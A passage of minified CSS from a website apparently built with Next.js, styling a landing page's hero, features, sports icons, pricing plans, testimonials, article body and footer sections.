rgba(0,0,0,.2)}.Advantages_featuresGrid__XqauO{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:72px 40px;gap:72px 40px;margin-bottom:80px}.Advantages_featureCard__yWq5u{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;gap:16px;max-width:290px}.Advantages_featureIcon__GcjoR{width:56px;height:56px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.Advantages_featureCard__yWq5u h3{font-family:DM Sans,sans-serif;font-style:normal;font-weight:700;font-size:28px;line-height:normal;color:#fff;margin:0}.Advantages_featureCard__yWq5u p{font-family:DM Sans,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:24px;color:#f6f2ef;margin:0}@media (max-width:1200px){.Advantages_advantagesSection__4nW_F{padding:80px var(--mobile-horizontal-padding)}.Advantages_heading__1qFLD h2{font-size:36px}.Advantages_featuresGrid__XqauO{grid-template-columns:1fr;gap:48px;margin-bottom:60px}.Advantages_featureCard__yWq5u{max-width:100%;text-align:left}.Advantages_featureCard__yWq5u h3{font-size:24px}.Advantages_featureCard__yWq5u p{font-size:16px}.Advantages_banner__Qf6Y0{-ms-flex-direction:column;flex-direction:column;text-align:center;padding:30px}.Advantages_bannerContent__QZKQn{margin-bottom:24px}.Advantages_bannerContent__QZKQn p{margin:0 auto}.Advantages_grid__4tJXj{grid-template-columns:1fr;gap:16px}.Advantages_card__y_e_N{padding:24px;height:auto;min-height:200px}.Advantages_card__y_e_N h3{font-size:24px}.Advantages_card__y_e_N p{font-size:16px}}.Features_featuresSection__HbGWn{padding-top:5rem;padding-bottom:5rem;position:relative;max-width:1080px;width:auto;margin:0 auto}.Features_featuresContainer__cYAnV{margin:0 auto;padding:0 var(--mobile-horizontal-padding)}.Features_headerContent__4PCIo{-ms-flex:1 1;flex:1 1}.Features_sectionHeader__2e5QQ{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:end;align-items:flex-end;margin-bottom:72px}.Features_sectionTitle__K4KC5{font-family:DM Sans,sans-serif;font-style:normal;font-weight:900;font-size:40px;line-height:52px;color:#f8f4f3}.Features_sectionSubtitle__jBxnt{font-family:DM Sans,sans-serif;font-style:normal;font-weight:400;font-size:18px;line-height:28px;color:#f6f2ef}.Features_scrollContainer__sEkq9{overflow-x:auto;overflow-y:hidden;scrollbar-width:none;-ms-overflow-style:none}.Features_scrollContainer__sEkq9::-webkit-scrollbar{display:none}.Features_featureGrid__Wv1p_{display:-ms-flexbox;display:flex;gap:40px;padding-bottom:1rem}.Features_featureItem__vM11Y{position:relative;-ms-flex:none;flex:none;width:656px;height:360px;background:linear-gradient(299.65deg,hsla(0,0%,100%,0) 58.38%,hsla(0,0%,100%,.05) 85.86%),#0a0219;-webkit-box-shadow:0 26px 62px rgba(0,0,0,.36),inset 0 -26px 24px rgba(0,0,0,.25),inset 0 -1px 1px #3a3b57,inset 0 -6px 31px rgba(17,21,37,.4),inset 0 1px 1px hsla(0,0%,100%,.68),inset 0 2px 1px rgba(217,163,199,.45),inset 0 3px 4px hsla(0,0%,100%,.14),inset 0 3px 11px hsla(0,0%,100%,.14);box-shadow:0 26px 62px rgba(0,0,0,.36),inset 0 -26px 24px rgba(0,0,0,.25),inset 0 -1px 1px #3a3b57,inset 0 -6px 31px rgba(17,21,37,.4),inset 0 1px 1px hsla(0,0%,100%,.68),inset 0 2px 1px rgba(217,163,199,.45),inset 0 3px 4px hsla(0,0%,100%,.14),inset 0 3px 11px hsla(0,0%,100%,.14);backdrop-filter:blur(16px);border-radius:24px;background-repeat:no-repeat;background-position:right 0 bottom 40px;background-size:auto 80%}.Features_featureItemDescriptionBlock__MeaUu{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;padding:0;gap:24px;position:absolute;left:48px;right:48px;top:227px}.Features_featureTitle__TO4gx{font-size:28px;font-weight:900;color:#fff;margin:0;line-height:normal}.Features_featureDescription__z0muX{font-size:18px;line-height:28px;color:#f6f2ef;margin:0;max-width:380px}.Features_featureNumber____Tk1{position:absolute;width:30px;height:20px;left:48px;top:55px;font-family:DM Sans,sans-serif;font-style:normal;font-weight:700;font-size:28px;line-height:36px;color:#fff}.Features_arrowsContainer__bxV2F{gap:12px}.Features_arrow__J0kmj,.Features_arrowsContainer__bxV2F{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.Features_arrow__J0kmj{-ms-flex-pack:center;justify-content:center;width:48px;height:48px;border-radius:50%;border:1px solid hsla(0,0%,100%,.2);background:hsla(0,0%,100%,.08);backdrop-filter:blur(8px);color:#fff;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease;padding:0}.Features_arrow__J0kmj:hover:not(.Features_arrowDisabled___ji3X){background:hsla(0,0%,100%,.12);border-color:hsla(0,0%,100%,.3);-webkit-transform:translateY(-1px);transform:translateY(-1px)}.Features_arrow__J0kmj:active:not(.Features_arrowDisabled___ji3X){-webkit-transform:translateY(0);transform:translateY(0)}.Features_arrowDisabled___ji3X{opacity:.2;cursor:not-allowed}.Features_arrowDisabled___ji3X:hover{background:hsla(0,0%,100%,.08);border-color:hsla(0,0%,100%,.2);-webkit-transform:none;transform:none}.Features_sportsSection__YsSVn{margin-top:72px;height:88px;width:100%;border:1px solid hsla(0,0%,100%,.11);border-radius:24px;position:relative;overflow:hidden}.Features_sportsContainer__MFg15{-ms-flex-pack:center;justify-content:center;gap:96px;height:100%;padding:20px 0}.Features_sportItem__k6xNa,.Features_sportsContainer__MFg15{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.Features_sportItem__k6xNa{gap:4px;-ms-flex-negative:0;flex-shrink:0}.Features_sportIcon__LzNwK{width:48px;height:48px;background-size:cover;background-position:50%;background-repeat:no-repeat}.Features_sportName__ZomzP{font-family:DM Sans,sans-serif;font-weight:900;font-style:italic;font-size:20px;color:hsla(0,0%,100%,.5);line-height:normal}@media (max-width:1200px){.Features_arrowsContainer__bxV2F{display:none}.Features_featureGrid__Wv1p_{-ms-flex-direction:column;flex-direction:column}.Features_featureItem__vM11Y{width:100%;height:500px;background-size:40%;background-position-y:10%;background-position-x:right}.Features_sportsSection__YsSVn{height:auto}.Features_sportsContainer__MFg15{display:grid;grid-template-columns:1fr 1fr;grid-gap:32px 48px;gap:32px 48px;justify-items:center;-ms-flex-align:center;align-items:center;padding:20px 32px;-ms-flex-pack:center;justify-content:center}.Features_sportItem__k6xNa:last-child{grid-column:1/-1;justify-self:center}.Features_sportItem__k6xNa{justify-self:center}}.Footer_footer__4m1fF{padding:80px 20px;color:#fff;width:100%;max-width:1080px;margin:0 auto}.Footer_topDivider__rVPuX{background:hsla(0,0%,100%,.1);height:1px;width:100%;margin-bottom:80px}.Footer_mainSection__iM1Zz{margin-bottom:80px;gap:212px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.Footer_footerLeft__ZzhWl{max-width:452px;gap:24px;-ms-flex:1 1;flex:1 1}.Footer_footerLeft__ZzhWl,.Footer_footerRight__oLXsi{width:auto;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.Footer_footerRight__oLXsi{gap:32px;-ms-flex-align:start;align-items:flex-start;-ms-flex:1 1;flex:1 1}.Footer_logoContainer__4ARND{margin:0}.Footer_logo__14L_J{width:127px;height:36px;display:block}.Footer_tagline__nzEcR{max-width:537px}.Footer_linksTitle__3Roce,.Footer_tagline__nzEcR{margin:0;color:#fff;font-family:DM Sans,sans-serif;font-size:24px;line-height:32px;font-weight:400}.Footer_linksTitle__3Roce{opacity:1}.Footer_linksContainer__EacLd{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:16px}.Footer_linkItem__YoVPZ{margin:0;opacity:.5;text-decoration:none;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;font-family:DM Sans,sans-serif;font-style:normal;font-weight:400;font-size:24px;line-height:32px;color:hsla(0,0%,100%,.9)}.Footer_linkItem__YoVPZ:hover{opacity:.8}.Footer_marketButtons__nvnrL{margin:0;gap:12px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.Footer_socialSection__BGIP9{margin-bottom:40px}.Footer_socialDivider__X51mR{background:hsla(0,0%,100%,.1);height:1px;width:100%;margin-bottom:24px}.Footer_socialLinksContainer__c8CBN{-ms-flex:1 1;flex:1 1}.Footer_socialLinks__XQAR9{margin:0;-ms-flex-pack:start;justify-content:flex-start;gap:36px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.Footer_socialIcon__838Vq:hover{border-color:hsla(0,0%,100%,.4)}.Footer_legalLinks__dPmD9{gap:56px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.Footer_legalLink__qXaL9{margin:0;opacity:.5;text-decoration:none;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;color:hsla(0,0%,100%,.9);font-family:DM Sans,sans-serif;font-size:20px;line-height:26px;font-weight:400}.Footer_legalLink__qXaL9:hover{opacity:.8}.Footer_bottomDivider__VoeAh{background:hsla(0,0%,100%,.1);height:1px;width:100%;margin-top:24px}.Footer_disclaimerSection__oDpxg{text-align:center;padding:40px 0 0;-ms-flex-direction:column;flex-direction:column}.Footer_disclaimer__dU001{margin:0 0 24px;opacity:.5;color:hsla(0,0%,100%,.9)}.Footer_copyright__SAsag,.Footer_disclaimer__dU001{line-height:18px;font-family:DM Sans,sans-serif;font-size:14px;font-weight:400}.Footer_copyright__SAsag{margin:0;color:#fff}.Footer_copyright__SAsag a{color:inherit;text-decoration:none}.Footer_copyright__SAsag a:hover{text-decoration:underline;text-underline-offset:4px}.Footer_section__zWFCb{padding:0 16px}.Footer_linksSection__NR9Pj{margin-bottom:80px!important}.Footer_sectionWrapper__6vjrx{max-width:1200px;margin:0 auto;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:1200px){.Footer_footer__4m1fF{padding:0 var(--mobile-horizontal-padding);padding-bottom:80px}.Footer_socialLinksContainer__c8CBN{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.Footer_socialLinks__XQAR9{display:grid;grid-template-columns:repeat(3,1fr);-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;grid-gap:86px;gap:86px;max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content;margin:0 auto}.Footer_topDivider__rVPuX{margin-bottom:40px}.Footer_mainSection__iM1Zz{-ms-flex-direction:column;flex-direction:column;text-align:center;gap:48px;margin-bottom:64px}.Footer_footerLeft__ZzhWl{width:100%;max-width:none;-ms-flex-align:center;align-items:center}.Footer_footerRight__oLXsi{width:100%;-ms-flex-align:center;align-items:center;text-align:center}.Footer_logo__14L_J{width:85px;height:auto}.Footer_tagline__nzEcR{max-width:none;text-align:center}.Footer_marketButtons__nvnrL{-ms-flex-pack:center;justify-content:center}.Footer_socialSection__BGIP9{margin-bottom:64px}.Footer_socialDivider__X51mR{margin-bottom:40px}.Footer_footer__4m1fF .Footer_socialSection__BGIP9 .Footer_sectionWrapper__6vjrx{-ms-flex-direction:column;flex-direction:column;gap:80px}.Footer_socialLinksContainer__c8CBN{width:100%}.Footer_socialIcon__838Vq,.Footer_socialIcon__838Vq img{width:32px;height:32px}.Footer_legalLinks__dPmD9{gap:32px;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.Footer_bottomDivider__VoeAh{margin-top:40px}.Footer_disclaimerSection__oDpxg{padding:0}}.article_page__IP_Fq{font-family:DM Sans,sans-serif;overflow:hidden}.article_article__3oPh1{max-width:1200px;min-width:350px;margin:0 auto;padding:40px 2.5rem}.article_singleArticleBody__VddZo{display:block;margin-top:8px;margin-bottom:8px;font-size:18px}.article_singleArticleBody__VddZo p{margin:16px 0}.article_singleArticleBody__VddZo h1,.article_singleArticleBody__VddZo h2,.article_singleArticleBody__VddZo h3,.article_singleArticleBody__VddZo h4,.article_singleArticleBody__VddZo h5,.article_singleArticleBody__VddZo h6{display:block;text-transform:uppercase;margin-top:30px;margin-bottom:30px}.article_singleArticleBody__VddZo h1 strong,.article_singleArticleBody__VddZo h2 strong,.article_singleArticleBody__VddZo h3 strong,.article_singleArticleBody__VddZo h4 strong,.article_singleArticleBody__VddZo h5 strong,.article_singleArticleBody__VddZo h6 strong{font-weight:300}.article_singleArticleBody__VddZo h1 u,.article_singleArticleBody__VddZo h2 u,.article_singleArticleBody__VddZo h3 u,.article_singleArticleBody__VddZo h4 u,.article_singleArticleBody__VddZo h5 u,.article_singleArticleBody__VddZo h6 u{text-decoration:none}.article_singleArticleBody__VddZo h2,.article_singleArticleBody__VddZo h3{padding-bottom:4px;border-bottom:1px solid}.article_singleArticleBody__VddZo h1{font-size:28px;font-weight:300;letter-spacing:3.05px;line-height:1.375}.article_singleArticleBody__VddZo h2{font-size:24px;font-weight:600;letter-spacing:.15px;line-height:1.5;margin-bottom:16px}.article_singleArticleBody__VddZo h3{font-size:18px;font-weight:600;letter-spacing:.15px;line-height:1.5}.article_singleArticleBody__VddZo h4{font-size:16px;font-weight:500;letter-spacing:.55px;line-height:1.125}.article_singleArticleBody__VddZo h5{font-size:15px;font-weight:500;letter-spacing:.15px;line-height:1.125}.article_singleArticleBody__VddZo h6{font-size:14px;font-weight:600;letter-spacing:.15px;line-height:1.5}.article_singleArticleBody__VddZo h4{margin-bottom:var(--half-spacing)}.article_singleArticleBody__VddZo a{color:#66d5ff;text-decoration-line:underline}.article_singleArticleBody__VddZo a u strong{text-decoration:none}.article_singleArticleBody__VddZo ol h2{border:none}.article_singleArticleBody__VddZo ol ol{list-style:lower-latin}.article_singleArticleBody__VddZo ol ol ol{list-style:lower-roman}.article_singleArticleBody__VddZo ol,.article_singleArticleBody__VddZo ul{margin-left:36px}.article_singleArticleBody__VddZo ol li,.article_singleArticleBody__VddZo ul li{margin:12px 0}.article_singleArticleBody__VddZo ol li p,.article_singleArticleBody__VddZo ul li p{margin:0}.article_singleArticleBody__VddZo hr{margin:8px 0}.article_singleArticleBody__VddZo table{border:none;border-collapse:collapse;max-width:100%;min-width:100%;text-align:center;font-size:10px;word-wrap:break-word}.article_singleArticleBody__VddZo table th{background:var(--black-1);text-transform:uppercase}.article_singleArticleBody__VddZo table th:first-child{border-radius:5px 0 0 5px}.article_singleArticleBody__VddZo table th:last-child{border-radius:0 5px 5px 0}.article_singleArticleBody__VddZo table tr{border-radius:5px!important}.article_singleArticleBody__VddZo table tr:nth-of-type(odd){background:#1b2226}@media (min-width:600px){.article_singleArticleBody__VddZo table{font-size:13px}}.article_title__a_JnB{margin-bottom:24px}.Header_header___60Q_{position:relative;width:100%;height:108px;padding:0 var(--mobile-horizontal-padding)}.Header_nav__0VWUe{-ms-flex-pack:justify;justify-content:space-between;height:100%}.Header_logoLink__9HGkN,.Header_nav__0VWUe{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.Header_logo__xmjV5{height:auto}.Header_buttons__LmOL0{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;gap:16px}.Header_loginButton__1GbsP,.Header_registerButton__KTFl_{border:none;background-color:transparent;color:#fff;font-family:DM Sans,sans-serif;font-weight:600;font-size:16px;line-height:1;padding:10px 16px;border-radius:24px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease;white-space:nowrap}.Header_loginButton__1GbsP:hover,.Header_registerButton__KTFl_:hover{background-color:hsla(0,0%,100%,.1)}.Hero_heroSection__j5Nti{position:relative;text-align:center;padding-top:5rem;padding-bottom:5rem;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center}.Hero_heroSectionBackground__mQ_Oj{position:absolute;pointer-events:none;top:50%;-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);left:50%;z-index:-1;width:100%;height:auto}.Hero_heroContent__g_CJ1{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;gap:2.5rem;text-align:center}.Hero_heroTitle__zOTSb{font-weight:900;font-size:72px;line-height:83px;color:#f8f4f3;max-width:924px}.Hero_heroSubtitle__qxPsu,.Hero_heroTitle__zOTSb{font-family:DM Sans,sans-serif;font-style:normal;width:90%}.Hero_heroSubtitle__qxPsu{display:-ms-flexbox;display:flex;max-width:794px;font-weight:400;font-size:18px;line-height:28px;text-align:center;color:#f6f2ef}.Hero_heroButton__EgDA5{display:-ms-flexbox;display:flex;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;padding:8px 24px;width:253px;height:64px;background-image:url(/_next/static/media/get_started_button.7ca47f60.svg);border:none;backdrop-filter:blur(18px);border-radius:200px;cursor:pointer;-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}.Hero_heroButton__EgDA5:hover{-webkit-transform:scale(1.03);transform:scale(1.03)}.Hero_buttonImage__nXC4E{display:block}.Hero_buttonText__gRsum{position:relative;color:#fff;font-weight:600;font-size:20px;line-height:32px;pointer-events:none;white-space:nowrap}.Hero_heroImage___y9wn{margin-top:3rem;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:90%;max-width:1000px;background:hsla(0,0%,100%,.2);backdrop-filter:blur(14px);border-radius:24px;border:12px solid hsla(0,0%,100%,.14);-webkit-box-shadow:inset 0 -26px 24px 0 rgba(0,0,0,.25),inset 0 -1px 1px 0 #3a3b57,inset 0 -6px 31px 0 rgba(17,21,37,.4),inset 0 1px 1px 0 hsla(0,0%,100%,.68),inset 0 2px 1px 0 rgba(217,163,199,.45),inset 0 3px 4px 0 hsla(0,0%,100%,.14),inset 0 3px 11px 0 hsla(0,0%,100%,.14);box-shadow:inset 0 -26px 24px 0 rgba(0,0,0,.25),inset 0 -1px 1px 0 #3a3b57,inset 0 -6px 31px 0 rgba(17,21,37,.4),inset 0 1px 1px 0 hsla(0,0%,100%,.68),inset 0 2px 1px 0 rgba(217,163,199,.45),inset 0 3px 4px 0 hsla(0,0%,100%,.14),inset 0 3px 11px 0 hsla(0,0%,100%,.14)}.Hero_heroImageDisplay__ZNIkt{margin-left:auto;margin-right:auto;width:100%;height:auto;-o-object-fit:contain;object-fit:contain}@media (max-width:1200px){.Hero_heroSection__j5Nti{padding:80px var(--mobile-horizontal-padding)}.Hero_heroTitle__zOTSb{font-style:normal;font-weight:700;font-size:48px;line-height:56px;text-align:center;color:#f8f4f3}.Hero_heroSubtitle__qxPsu{font-family:DM Sans,sans-serif;font-style:normal;font-weight:400;font-size:18px;line-height:28px;text-align:center;color:#f6f2ef}}.PeopleLoveUs_peopleLoveUsSection__AUoxO{padding:80px 20px;text-align:center;max-width:1080px;margin:0 auto}.PeopleLoveUs_headerContent__5G9VR{margin-bottom:64px;width:100%}.PeopleLoveUs_title__6q32P{font-family:DM Sans,sans-serif;font-size:48px;font-weight:700;line-height:56px;color:#f6f2f8;margin-bottom:24px}.PeopleLoveUs_subtitle__vS3Wn{font-family:DM Sans,sans-serif;font-size:18px;font-weight:400;line-height:32px;color:#fff;margin:0 auto;opacity:.9}.PeopleLoveUs_metricsContainer__emUKv{width:100%;-ms-flex-direction:column;flex-direction:column;gap:96px}.PeopleLoveUs_metricsContainer__emUKv,.PeopleLoveUs_metricsInfo__v7JuP{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.PeopleLoveUs_metricsInfo__v7JuP{gap:160px}.PeopleLoveUs_metricItem__Nj1RQ{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;gap:32px;min-width:200px}.PeopleLoveUs_followersIcon__ufu93:before,.PeopleLoveUs_ratingIcon__aJyrt:before{content:"";position:absolute;inset:1px;border-radius:50%;background:hsla(0,0%,100%,.05);backdrop-filter:blur(18px)}.PeopleLoveUs_starIcon__PKdcv,.PeopleLoveUs_usersIcon__T4WfA{font-size:24px;z-index:1}.PeopleLoveUs_metricNumber__dRL0J{font-family:DM Sans,sans-serif;font-size:72px;font-weight:900;line-height:80px;color:#fff;opacity:.9}.PeopleLoveUs_metricLabel__fDxkx{font-family:DM Sans,sans-serif;font-size:28px;font-weight:700;color:#fff}.PeopleLoveUs_divider__dQPLc{width:1px;height:175px;background-color:hsla(0,0%,100%,.3)}.PeopleLoveUs_socialsSection__xqHY9{max-width:1080px;height:128px;border-radius:24px;border:1px solid hsla(0,0%,100%,.11);backdrop-filter:blur(10px);-ms-flex-pack:center;justify-content:center}.PeopleLoveUs_socialsContent__4wkti,.PeopleLoveUs_socialsSection__xqHY9{width:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.PeopleLoveUs_socialsContent__4wkti{-ms-flex-pack:justify;justify-content:space-between;padding:0 40px}.PeopleLoveUs_followText__OB1m8{font-family:DM Sans,sans-serif;font-size:24px;font-weight:700;line-height:32px;color:#fff;opacity:.9}.PeopleLoveUs_socialIcon__fKR1S{color:#fff}.PeopleLoveUs_socialIcon__fKR1S:hover{opacity:.7}@media (max-width:1200px){.PeopleLoveUs_peopleLoveUsSection__AUoxO{padding:80px var(--mobile-horizontal-padding)}.PeopleLoveUs_metricsInfo__v7JuP{-ms-flex-direction:column;flex-direction:column;gap:60px}.PeopleLoveUs_divider__dQPLc{width:175px;height:1px}.PeopleLoveUs_socialsSection__xqHY9{height:auto;padding:40px 20px;border:1px solid transparent}.PeopleLoveUs_socialsContent__4wkti{display:grid;grid-template-columns:1fr 1fr;grid-gap:62px;gap:62px;justify-items:center}.PeopleLoveUs_socialsContent__4wkti>:first-child{grid-column:1/-1}.PeopleLoveUs_socialsContent__4wkti>:nth-child(2n):not(:first-child){justify-self:end}.PeopleLoveUs_socialsContent__4wkti>:nth-child(odd):not(:first-child){justify-self:start}.PeopleLoveUs_followText__OB1m8{font-size:20px}.PeopleLoveUs_socialIcons__4ddnr{gap:40px;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center}}.PricingPlans_pricingSection__GRzsm{padding-top:80px;padding-bottom:80px;background-color:#000;color:#fff;text-align:center;position:relative;max-width:100%;overflow:hidden}.PricingPlans_sectionTitle__qqHvG{font-size:48px;font-weight:700;margin-bottom:16px;color:#fff}.PricingPlans_sectionDesc__xTtbk{font-size:16px;max-width:600px;margin:0 auto 32px;color:hsla(0,0%,100%,.8);line-height:1.6}.PricingPlans_pricingBg__5A7kl{position:absolute;width:100%;height:100%;top:0;left:0;background:radial-gradient(circle at center,rgba(30,10,60,.5),transparent 70%);z-index:0}.PricingPlans_pricingButtons__FlGaK{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;margin:24px auto 40px;gap:8px;position:relative;z-index:1;border-radius:24px;padding:4px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.PricingPlans_toggleButton__0cWi3{font-family:DM Sans,sans-serif;padding:8px 24px;border-radius:20px;cursor:pointer;color:hsla(0,0%,100%,.6);-webkit-transition:all .3s ease;transition:all .3s ease;border:2px solid transparent;background:hsla(0,0%,100%,.05);font-size:16px}.PricingPlans_activeButton__g6NnJ{color:#fff;font-weight:500;border:2px solid hsla(0,0%,100%,.2)}.PricingPlans_pricingList__Sm2xh{max-width:1100px;margin:40px auto 0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:28px;position:relative;z-index:1;padding:0 20px}.PricingPlans_pricingCard__0DfV4{display:-ms-flexbox;display:flex;border-radius:32px;text-align:left;padding:40px;position:relative;overflow:hidden;-webkit-box-shadow:inset 0 0 40px rgba(0,0,0,.7);box-shadow:inset 0 0 40px rgba(0,0,0,.7);border-radius:24px}.PricingPlans_pricingCardBgLite__kuoPp{background:-webkit-gradient(linear,left top,right top,from(#342756),color-stop(#342256),color-stop(#2c1355),color-stop(#240b4f),color-stop(#22094b),color-stop(#1f0948),color-stop(#18053b),color-stop(#12042c),color-stop(#10032a),color-stop(#0e0322),color-stop(#0c0320),to(#0b031a));background:linear-gradient(90deg,#342756,#342256,#2c1355,#240b4f,#22094b,#1f0948,#18053b,#12042c,#10032a,#0e0322,#0c0320,#0b031a)}.PricingPlans_pricingCardBgLite__kuoPp,.PricingPlans_pricingCardBgPro__kJjk2{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;-o-object-fit:cover;object-fit:cover;border-radius:24px;-webkit-box-shadow:0 26px 62px rgba(0,0,0,.36),inset 0 -26px 24px rgba(0,0,0,.25),inset 0 -1px 1px #3a3b57,inset 0 -6px 31px rgba(17,21,37,.4),inset 0 1px 1px hsla(0,0%,100%,.68),inset 0 2px 1px rgba(217,163,199,.45),inset 0 3px 4px hsla(0,0%,100%,.14),inset 0 3px 11px hsla(0,0%,100%,.14);box-shadow:0 26px 62px rgba(0,0,0,.36),inset 0 -26px 24px rgba(0,0,0,.25),inset 0 -1px 1px #3a3b57,inset 0 -6px 31px rgba(17,21,37,.4),inset 0 1px 1px hsla(0,0%,100%,.68),inset 0 2px 1px rgba(217,163,199,.45),inset 0 3px 4px hsla(0,0%,100%,.14),inset 0 3px 11px hsla(0,0%,100%,.14)}.PricingPlans_pricingCardBgPro__kJjk2{background:-webkit-gradient(linear,left top,right top,from(#367eab),color-stop(#2f76a7),color-stop(#286c96),color-stop(#235f86),color-stop(#235c82),color-stop(#1e5074),color-stop(#1b4565),color-stop(#183d5d),color-stop(#122843),color-stop(#122440),color-stop(#0f1b34),to(#0b051c));background:linear-gradient(90deg,#367eab,#2f76a7,#286c96,#235f86,#235c82,#1e5074,#1b4565,#183d5d,#122843,#122440,#0f1b34,#0b051c)}.PricingPlans_pricingCardLeft__MoYLo{width:40%;position:relative;padding-right:40px;border-right:1px solid hsla(0,0%,100%,.1);z-index:1}.PricingPlans_pricingCardRight__dbOO1{width:60%;position:relative;padding-left:40px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;z-index:1}.PricingPlans_planTitle__AsyUt{margin-top:16px;font-size:28px;font-weight:700;color:#fff}.PricingPlans_planDescription__WLW6B{margin-top:8px;font-size:16px;color:hsla(0,0%,100%,.7);margin-bottom:20px}.PricingPlans_priceContainer___buLu{margin-top:24px}.PricingPlans_price__BnWEL{font-size:40px;font-weight:700;color:#fff}.PricingPlans_interval__15EiR{font-size:18px;margin-left:4px;font-weight:400;color:hsla(0,0%,100%,.7)}.PricingPlans_yearlyPrice__vrcBa{margin-top:8px;font-size:16px;color:hsla(0,0%,100%,.6)}.PricingPlans_subscribeButtonLite__5hqWk{background:#6a37d7}.PricingPlans_subscribeButtonLite__5hqWk,.PricingPlans_subscribeButtonPro__UukuM{color:#fff;border:none;border-radius:24px;padding:12px 40px;font-size:16px;font-weight:600;margin-top:28px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-box-shadow:0 24px 48px rgba(0,0,0,.25),inset 0 -1px 1px rgba(0,0,0,.25),inset 0 1px 1px hsla(0,0%,100%,.28);box-shadow:0 24px 48px rgba(0,0,0,.25),inset 0 -1px 1px rgba(0,0,0,.25),inset 0 1px 1px hsla(0,0%,100%,.28);backdrop-filter:blur(14px);border-radius:200px}.PricingPlans_subscribeButtonPro__UukuM{background:#15bdf3}.PricingPlans_subscribeButton__njhL7:hover{background:#9670ff;-webkit-transform:translateY(-2px);transform:translateY(-2px)}.PricingPlans_subscribeLink__X4Vk6{text-decoration:none}.PricingPlans_featureItem__wFfB8{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px;font-size:16px;line-height:24px;color:hsla(0,0%,100%,.9)}.PricingPlans_checkmark__B5zCr{margin-right:12px;-ms-flex-negative:0;flex-shrink:0;-webkit-filter:hue-rotate(0deg);filter:hue-rotate(0deg)}.PricingPlans_pricingCard__0DfV4:first-child .PricingPlans_checkmark__B5zCr{-webkit-filter:hue-rotate(250deg) saturate(1.5);filter:hue-rotate(250deg) saturate(1.5)}.PricingPlans_pricingCard__0DfV4:nth-child(2) .PricingPlans_checkmark__B5zCr{-webkit-filter:hue-rotate(180deg) saturate(1.2);filter:hue-rotate(180deg) saturate(1.2)}.PricingPlans_featuresMobile__GacuS{display:none}.PricingPlans_featuresDesktop__UzZqJ{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center}@media (max-width:1200px){.PricingPlans_pricingSection__GRzsm{padding:80px var(--mobile-horizontal-padding)}.PricingPlans_pricingCard__0DfV4{-ms-flex-direction:column;flex-direction:column;padding:30px;min-height:400px}.PricingPlans_pricingCardLeft__MoYLo{width:100%;padding-right:0;border-right:none;padding-bottom:30px}.PricingPlans_pricingCardRight__dbOO1{width:100%;padding-left:0;padding-top:30px}.PricingPlans_sectionTitle__qqHvG{font-size:36px}.PricingPlans_featuresMobile__GacuS{display:block;margin:20px 0;padding:20px 0}.PricingPlans_featuresDesktop__UzZqJ{display:none}}.Reviews_reviewsSection__k_zQy{width:100%;max-width:1080px;margin:0 auto;padding:80px 20px}.Reviews_socialCards__T_KRR{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:24px;-ms-flex-pack:start;justify-content:start}.Reviews_socialCard__LQ93l{position:relative;overflow:hidden;background:linear-gradient(299.65deg,hsla(0,0%,100%,0) 58.38%,hsla(0,0%,100%,.05) 85.86%),#0a0219;-webkit-box-shadow:0 26px 62px 